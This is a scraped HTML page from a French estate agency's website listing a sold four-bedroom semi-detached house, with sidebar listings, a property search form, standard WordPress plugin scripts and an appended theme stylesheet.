                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3550" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/plain-pied-semi-individuel-2/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/08/Capture-decran-2024-08-06-093007-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">125,900.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        2 lits                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__2575" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/2575/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2021/09/IMG_7512-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">69,200.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                        <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--area" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/squirefit_icon.png);"></span>
                                                        47 m²                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bedrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bed_icon.png);"></span>
                                                        1 lit                        </span>
                                                            <span class="es-bottom-icon">
                                                            <span class="es-meta-icon es-meta-icon--bathrooms" style="background-image: url(http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/images/bath_icon.png);"></span>
                                                        1 de bain                        </span>
                                    </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3435" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/immeuble-de-rapport-4/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2023/07/Vestibule-et-cuisine-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">140,450.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                                </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__1889" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/terrain-a-batir/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2024/11/Capture-decran-2024-11-06-143545-536x370.png);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">54,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                                </div>
                                </div>
                    </div>
                </div>
            </div>
                    <div>
                <div class="es-slide es-slide__3002" style="margin: 10px">
                    <div class="es-slide__image">
                        <a href="http://www.limmobiliare.fr/property/immeuble-de-rapport-3/">
                            <div style="background-position: center; background-size: cover; background-image: url(http://www.limmobiliare.fr/wp-content/uploads/2022/06/IMG_8061-536x370.jpg);"></div>
                        </a>
                                            </div>
                    <div class="es-slide__content">
                        <div class="es-slide__top">
                            <span class="es-property-slide-categories"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>
                            <span class="es-price">167,000.00 €</span>                        </div>
                        <div class="es-slide__bottom">
                                        <div class="es-bottom-icon__list">                                                </div>
                                </div>
                    </div>
                </div>
            </div>
            </div>
</div></section><section id="es_search_widget-4" class="widget widget_es_search_widget es-widget">
    <div class="es-search__wrapper es-search__wrapper--vertical ">

        
        <form action="http://www.limmobiliare.fr/2-columns/" role="search" method="get">

                                        
                                                                        <div class="es-search__field es-search__field--es_type">
                            <div class="es-field__label">
				<label for="es-search-es_type-input">
				Type
				</label></div><div class="es-field__wrap "><select name="es_search[es_type][]"  class="es-select2-tags" multiple="multiple" data-placeholder="Type" id="es-search-es_type-input" value="" ><option value="124" >A rénover</option><option value="97" >Appartement</option><option value="98" >Commerce</option><option value="157" >Coup de ❤️</option><option value="195" >Ensemble immobilier</option><option value="148" >Fermette</option><option value="99" >Garage/Hangar</option><option value="197" >Hôtel / Restaurant</option><option value="100" >Immeuble de rapport</option><option value="101" >Local Commercial</option><option value="140" >Longère</option><option value="170" >Maison</option><option value="183" >Maison de Maître</option><option value="102" >Maison de ville</option><option value="103" >Maison individuelle</option><option value="104" >Maison semi-individuelle</option><option value="173" >Plain-pied</option><option value="146" >Studio</option><option value="105" >Terrain</option><option value="106" >Terrain à bâtir</option><option value="193" >Travaux à finir !</option></select></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--address">
                            <div class="es-field__label">
				<label for="es-search-address-input">
				Adresse
				</label></div><div class="es-field__wrap "><div class="es-autocomplete-wrap js-autocomplete-wrap"><input type="text" name="es_search[address]"  placeholder="Adresse, Ville, Code Postal" id="es-search-address-input" value=""  data-action="es_address_autocomplete"/><div class="es-autocomplete-result"></div></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--price">
                            <div class="es-field__label">
				<label for="es-search-price-input">
				Prix
				</label></div><div class="es-field__wrap "><div class="es-field__range">
                                 <input id="es-search-price-input-min" type="text" placeholder="min" name="es_search[price][min]"  step="any"  value=""/><input id="es-search-price-input-max" type="text" placeholder="max" name="es_search[price][max]"  step="any"  value=""/></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--bedrooms">
                            <div class="es-field__label">
				<label for="es-search-bedrooms-input">
				Chambres
				</label></div><div class="es-field__wrap "><div class="es-field__range">
                                 <input id="es-search-bedrooms-input-min" type="text" placeholder="min" name="es_search[bedrooms][min]"   value=""/><input id="es-search-bedrooms-input-max" type="text" placeholder="max" name="es_search[bedrooms][max]"   value=""/></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--area">
                            <div class="es-field__label">
				<label for="es-search-area-input">
				Superficie
				</label></div><div class="es-field__wrap es-field__wrap--units"><div class="es-field__range">
                                 <input id="es-search-area-input-min" type="text" placeholder="min" name="es_search[area][min]"  pattern="[0-9.]+"  value=""/><input id="es-search-area-input-max" type="text" placeholder="max" name="es_search[area][max]"  pattern="[0-9.]+"  value=""/><input type="hidden" name="es_search[area_unit]" value="sq_m"><span class="es-field__unit">m²</span></div></div>                        </div>
                                                                                                        <div class="es-search__field es-search__field--lot_size">
                            <div class="es-field__label">
				<label for="es-search-lot_size-input">
				Surface du terrain
				</label></div><div class="es-field__wrap es-field__wrap--units"><div class="es-field__range">
                                 <input id="es-search-lot_size-input-min" type="text" placeholder="min" name="es_search[lot_size][min]"  pattern="[0-9.]+"  value=""/><input id="es-search-lot_size-input-max" type="text" placeholder="max" name="es_search[lot_size][max]"  pattern="[0-9.]+"  value=""/><input type="hidden" name="es_search[lot_size_unit]" value="sq_m"><span class="es-field__unit">m²</span></div></div>                        </div>
                                                                                                            
            
            <div class="es-search__buttons">
                <div class="es-button__wrap">
                    <input type="reset" class="es-button es-button-gray" value="Réinitialiser"/>
                </div>
                <div class="es-button__wrap">
                    <input type="submit" class="es-button es-button-orange-corner" value="Recherche"/>
                </div>
	                        </div>

            <div class="es-search__messages js-es-search__messages"></div>

            
        </form>

    </div>
</section>            </div>
                <div class="article-block__container es-single-left">
                            
	<div class="es-wrap">
		<ul class="es-single es-single-left">

			<article id="post-2593" class="post-2593 properties type-properties status-publish has-post-thumbnail hentry es_category-a-vendre es_status-vendu es_type-maison-semi-individuelle es_feature-cave es_feature-dependance es_feature-garage es_feature-grenier es_feature-jardin es_feature-parking-prive es_feature-terrasse es_amenities-cuisine-amenagee">
				<h2>
					<div class="es-title">Maison semi-individuelle</div>
					<div class="es-cat-price">
						<span class="es-category-items"><a href="http://www.limmobiliare.fr/es_category/a-vendre/" rel="tag">A vendre</a></span>                        <div class="es-price__wrap">
							<span class="es-price"><span class="es-price">156,750.00 €</span></span>                        </div>
											</div>
				</h2>

				
                        <div class="es-single-tabs-wrap">
        <ul class="es-single-tabs">
                            <li><a href="#es-description" class="es-tab-es-description">Description</a></li>
                            <li><a href="#es-info" class="es-tab-es-info">Caractéristiques</a></li>
                            <li><a href="#es-map" class="es-tab-es-map">Quartier</a></li>
                            <li><a href="#es-features" class="es-tab-es-features">Caractéristiques</a></li>
                            <li><a href="#es-video" class="es-tab-es-video">Vidéo</a></li>
                    </ul>
            </div>

                <div class="es-info clearfix" id="es-info">
                    <style>.es-gallery br{display: none;}</style>
<div class="es-gallery">
		        <div class="es-gallery-inner">

	        
            <div class="es-gallery-image">
				                    <div>
                        <img fetchpriority="high" decoding="async" width="982" height="719" src="http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2.jpg" class="attachment-large size-large" alt="" data-magnific-img="http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2.jpg" srcset="http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2.jpg 982w, http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2-300x220.jpg 300w, http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2-768x562.jpg 768w, http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2-265x194.jpg 265w" sizes="(max-width: 982px) 100vw, 982px" />                    </div>
				            </div>

            <div class="es-gallery-image-pager-wrap">
                <a href="#" class="es-single-gallery-arrow es-single-gallery-slick-prev">1</a>
                <div class="es-gallery-image-pager">
					                        <div><img decoding="async" width="150" height="150" src="http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></div>
					                </div>
                <a href="#" class="es-single-gallery-arrow es-single-gallery-slick-next">2</a>
            </div>
        </div>
	</div>
<div class="es-property-fields">

    
<div class="a2a_kit es-share-wrapper">
		<a href='#' class='js-es-wishlist-button' data-id='2593' data-method='add'><i class='fa fa-heart-o' aria-hidden='true'></i></a>	        <a class="a2a_button_facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>
				</div>
    <ul>
                                                                            <li><strong>Date d'ajout<span class="es-field-delimiter">:</span> </strong>
                        	                    01/01/21                    </li>
                                                                                    <li><strong>Poster mis à jour
<span class="es-field-delimiter">:</span> </strong>
                        	                    2022-02-28 18:01:24                    </li>
                                                                                    <li><strong>Chambres<span class="es-field-delimiter">:</span> </strong>
                        	                    4                    </li>
                                                                                    <li><strong>Salles de bain<span class="es-field-delimiter">:</span> </strong>
                        	                    1                    </li>
                                                                                    <li><strong>Etages<span class="es-field-delimiter">:</span> </strong>
                        	                    1                    </li>
                                                                                                                                                                        <li><strong>Status<span class="es-field-delimiter">:</span> </strong>
                        	                    <a href="http://www.limmobiliare.fr/es_status/vendu/" rel="tag">Vendu</a>                    </li>
                                                                                    <li><strong>Type<span class="es-field-delimiter">:</span> </strong>
                        	                    <a href="http://www.limmobiliare.fr/es_type/maison-semi-individuelle/" rel="tag">Maison semi-individuelle</a>                    </li>
                                                                                                                <li><strong>Parking<span class="es-field-delimiter">:</span> </strong>
                        	                    oui                    </li>
                                                                                                                <li><strong>DPE<span class="es-field-delimiter">:</span> </strong>
                        	                    E                    </li>
                                                                                                                                                                                                                </ul>
</div>
                </div>

                <div class="es-tabbed">
                                                                                                                                    <div class="es-tabbed-item es-description" id="es-description">
    <h3>Description</h3>
    <h2 style="text-align: center;"><strong>Maison semi-individuelle</strong></h2>
<p><strong> </strong></p>
<p>Vous trouverez au RDC : un hall d&rsquo;entrée, un salon, un séjour ouvert sur la cuisine ainsi qu&rsquo;une salle de douche avec WC.</p>
<p>A l’étage : 4 chambres</p>
<p>ATOUTS : une cave, chauffage central gaz, parking, 2 garages (3 véhicules), terrasse, dépendances et grand jardin avec passage véhicule à l&rsquo;arrière !</p>
<p>&nbsp;</p>
<div dir="auto">Pour toute demande d&rsquo;informations supplémentaires, ou souhait de visiter, contactez directement l&rsquo;agent en charge du mandat au</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta6/1.5/16/1f4de.png" alt="📞" width="16" height="16" /></span> 0 6 / 6 7 / 3 8 / 2 2 / 5 9 ou via sa page Facebook : <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/GAELANSELINIMMOBILIER/?__cft__[0]=AZWKAiTjs5es-YHd3TR2zmDagUQnA0FTIcotsVaKG--tC1q2eeU21xgRwydi5Bichwq7ZCGMAAF7iewf2-_jp7ajeWLmStNyMhqvvqaapb0rwTU5yD2QOF7J9r6NJoctFewEa9wXwYFK7loQ1ps9NYx9HpjX40V78Z4uGXelj84Bj-itDMPkhPDbYUFaKlm3RJQ&amp;__tn__=kK-R"><span class="nc684nl6">https://www.facebook.com/GAELANSELINIMMOBILIER/</span></a></div>
			<ul class="es-property-single-fields">
									                        <li><strong>Prix de vente Honoraires Agence Inclus<span class="es-field-delimiter">:</span> </strong>156,750.00 €</li>
														                        <li><strong>Prix de vente Honoraires Agence Exclus<span class="es-field-delimiter">:</span> </strong>150,000.00 €</li>
														                        <li><strong>Honoraires d'agence à la charge de l'acquéreur<span class="es-field-delimiter">:</span> </strong>6,750.00 €</li>
												</ul>
		</div>                                                                                                                                                                                <div class="es-tabbed-item es-map" id="es-map">
    <h3>Voir sur la carte / Quartier</h3>
    <div id="es-google-map" data-lat='50.473548' data-lon='3.523724' style="width:100%; height:300px;"></div></div>
                                                                                                                                                    <div class="es-tabbed-item es-features" id="es-features">
    <h3>Caractéristiques</h3>
                                
<div class="es-features-list-wrap">
    <span>Caractéristiques:</span>

    <ul>
                    <li><i class="fa fa-check" aria-hidden="true"></i> Cave</li>
                    <li><i class="fa fa-check" aria-hidden="true"></i> Dépendance</li>
                    <li><i class="fa fa-check" aria-hidden="true"></i> garage</li>
                    <li><i class="fa fa-check" aria-hidden="true"></i> Grenier</li>
                    <li><i class="fa fa-check" aria-hidden="true"></i> Jardin</li>
                    <li><i class="fa fa-check" aria-hidden="true"></i> Parking privé</li>
                    <li><i class="fa fa-check" aria-hidden="true"></i> Terrasse</li>
            </ul>
</div>
                            
<div class="es-features-list-wrap">
    <span>Equipements:</span>

    <ul>
                    <li><i class="fa fa-check" aria-hidden="true"></i> Cuisine aménagée</li>
            </ul>
</div>
                        </div>                                                                                                                                                                                                                    
                                    </div>

				        <div class="es-top-arrow">
        <a href="#" class="es-top-link">Haut de page</a>
        </div>			</article>
		</ul>
	</div>
                    </div>
            </div>
</div>
<div class="bottom-sidebar"><section id="es_native_properties_widget-1" class="widget widget_es_native_properties_widget es-native-widget">	<div class="popular-properties">
		<section class="popular-properties__container">
			<h3></h3>
							<ul>
											<li>
							<a class="popular-properties__title" href="http://www.limmobiliare.fr/property/maison-neuve/">
								Maison neuve !							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="http://www.limmobiliare.fr/property/maison-de-ville/">
								Maison de ville							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="http://www.limmobiliare.fr/property/semi-individuelle-a-proximites-de-toutes-commodites/">
								Semi-individuelle à proximités de toutes commodités !							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="http://www.limmobiliare.fr/property/terrain-a-batir-au-deuxieme-rang/">
								Terrain à bâtir, au deuxième rang							</a>
						</li>
											<li>
							<a class="popular-properties__title" href="http://www.limmobiliare.fr/property/terrain-a-batir-a-rue/">
								Terrain à bâtir, à rue !							</a>
						</li>
									</ul>
					</section>
	</div>
</section></div></main>
<footer>
    <div class="footer">
		            <div class="footer__socials">
				                    <a href="#" target="_blank">
                        <i class="fa fa-youtube" aria-hidden="true"></i>
                    </a>
								                    <a href="#" target="_blank">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
								                    <a href="#" target="_blank">
                        <i class="fa fa-pinterest" aria-hidden="true"></i>
                    </a>
				                                    <a href="#" target="_blank">
                        <i class="fa fa-instagram" aria-hidden="true"></i>
                    </a>
                								                    <a href="#" target="_blank">
                        <i class="fa fa-linkedin" aria-hidden="true"></i>
                    </a>
								                    <a href="#" target="_blank">
                        <i class="fa fa-tumblr" aria-hidden="true"></i>
                    </a>
				            </div>
		        <div class="footer__copyright">
			Droit d'auteur 2017 Estatik. Tous les droits sont réservés.
        </div>
    </div>
</footer>
<style>.mfp-hide{display: none;}</style><div id="es-map-popup" class="mfp-hide">
            <div id="es-map-inner" class="mfp-with-anim"></div></div><link rel='stylesheet' id='es-slick-style-css' href='http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/css/vendor/slick.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-rating-style-css' href='http://www.limmobiliare.fr/wp-content/plugins/estatik/admin/assets/css/vendor/star-rating-svg.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-front-single-style-css' href='http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/css/custom/front-single.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"http:\/\/www.limmobiliare.fr\/wp-admin\/admin-ajax.php","nonce":"2492a4b409","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"http:\/\/www.limmobiliare.fr\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"http:\/\/www.limmobiliare.fr\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"http:\/\/www.limmobiliare.fr\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"http:\/\/www.limmobiliare.fr\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"http:\/\/www.limmobiliare.fr\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.4" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.4" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.4" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/validetta/validetta.min.js" id="es-native-validetta-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/sidr/dist/jquery.sidr.min.js" id="es-sidr-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/magnific-popup/dist/jquery.magnific-popup.min.js" id="es-native-magnific-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/viewport-checker/dist/jquery.viewportchecker.min.js" id="es-native-viewport-checker-js"></script>
<script type="text/javascript" id="es-native-js-extra">
/* <![CDATA[ */
var Es_Native = {"map":{"contact_address":""},"ajaxurl":"http:\/\/www.limmobiliare.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/custom/theme.js" id="es-native-js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js?ver=6.7.4" id="es-share-script-js"></script>
<script type="text/javascript" id="es-front-single-script-js-extra">
/* <![CDATA[ */
var Estatik = {"tr":{"update_yes_label":"Yes, I do","update_no_label":"No, I\u2019ll upgrade later","update_msg":"<center><b>Heads up!<\/b><br>Before you update Estatik to 4.0 version, make sure you have a full backup of your website!<\/center>","update_now":"Mettre \u00e0 jour %s maintenant","system_error":"Quelque chose n'allait pas. S'il vous pla\u00eet, contactez le support.","remove_image":"Supprimer l'image","remove":"Retirer","yes":"Oui","btn_generating":"G\u00e9n\u00e9rateur","no":"Non","saved":"Enregistr\u00e9","loading_shortcode_params":"Chargement d'attributs de shortcode ...","saving":"\u00c9conomie","error":"Erreur","ok":"Ok\n","select_location":"S\u00e9lectionnez l'emplacement","sorting":"Trier par","multipleInput":"Activez-le si vous devez utiliser la fonction de s\u00e9lection multiple pour ce champ d\u00e9roulant.","confirmDeleting":"\u00cates-vous s\u00fbr de bien vouloir supprimer cet \u00e9l\u00e9ment?","dragndropAvailable":"The drag & drop feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","retsAvailable":"The RETS integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","searchAvailable":"The Search integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions."},"settings":{"wishlist_nonce":"fbd3c09818","save_search_nonce":"87daac05eb","save_search_change_method_nonce":"6ce35b9f86","admin_nonce":"5f05f4d59e","front_nonce":"1c86b7a227","isRTL":false,"pluginUrl":"http:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/","layout":"2_col","dateFormat":"d\/m\/y","demoFinished":"admin.php?page=es_demo&step=finished","dateTimeFormat":"d\/m\/y H:i","recaptcha_version":"v3","disable_sticky_property_top_bar":"1","responsive":{"es-layout-list":{"min":655,"max":999999},"es-layout-2_col":{"max":640,"min":0},"es-layout-3_col":{"min":620,"max":999999}},"is_lightbox_disabled":"0"},"widgets":{"search":{"initPriority":{"country":["state","province","city"],"state":["city","province"],"province":["city","street"],"city":["street","neighborhood"],"street":["neighborhood"],"neighborhood":[]}}},"ajaxurl":"http:\/\/www.limmobiliare.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/js/custom/front-single.min.js?ver=6.7.4" id="es-front-single-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.limmobiliare.fr/wp-content/themes/est-native/assets/css/style.css?ver=6.7.4
body_size: 11218
content:
.native__color--background,
.banner-title,
.native__button:hover,
.native-login__wrap,
.es-agent-register__wrap .es-field .es-field__content input[type=submit]:hover,
.navigate-line__wrapper > .mobile-menu__button,
.mobile-contact__button,
.color-bottom-sidebar,
.native__button--solid,
.color-bottom-sidebar .widget_es_native_page_teaser_widget a,
.es-login__wrap,
.not-found__background .theme-btn:hover,
.es-single-tabs-wrap ul.es-single-tabs li a:hover {
  background-color: #1d1d1d;
}

.es-request-widget-wrap input[type=submit]:hover,
.content-top-sidebar .es-dropdown-wrap ul li:hover {
  background: #1d1d1d !important;
}

.es-button.es-button-orange.es-hover-show.es-read,
.es-search__wrapper:before,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover {
  background: #1d1d1d !important;
}

.native__dark--background,
.footer__copyright,
.native-nav-links ul li .page-numbers:hover,
.widget_categories h2,
.widget_search {
  background-color: #353535;
}

.main-menu__menu li ul {
  background-color: #353535;
}

@media (max-width: 640px) {
  .header__contact-information {
    background-color: #353535;
  }
}
.main-menu__menu a:before,
.widget_categories .cat-item a:before {
  background: #484848;
}

.main-menu__menu li a,
.header__phone div,
.footer__copyright,
.color-bottom-sidebar .widget-title,
.color-bottom-sidebar h1 {
  color: #9e9e9e;
}

.menu-item-has-children > a:first-child:after {
  border-top-color: #9e9e9e !important;
}

.main-menu ul li:before {
  background: #353535;
}

.article-block__tags a {
  color: #353535;
}

.native__button,
.content-block__title:hover > span,
.sidr-class-mobile-menu__button:before,
.popular-properties__container ul li a,
.page-numbers,
.widget_recent_entries ul li a,
.widget_recent_entries,
.widget_recent_entries ul,
.post-search-form__button,
.native__button--login,
.es-agent__logout.es-btn.es-btn-orange-bordered,
.not-found__background .theme-btn {
  color: #1d1d1d;
}

.es-request-widget-wrap input[type=submit],
.es-agent__logout.es-btn.es-btn-orange-bordered,
.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange {
  color: #1d1d1d !important;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner {
  color: #1d1d1d !important;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
.theme-btn.js-btn-submit:hover {
  color: #1d1d1d !important;
}

.native__button,
.content-block__grid li:hover,
.footer__socials a:hover,
.page-numbers {
  border-color: #1d1d1d;
}

.es-request-widget-wrap input[type=submit] {
  border: 1px solid #1d1d1d !important;
}

.es-single-tabs-wrap ul.es-single-tabs li a {
  border-top: 1px solid #1d1d1d;
  border-left: 1px solid #1d1d1d;
  border-right: 1px solid #1d1d1d;
}

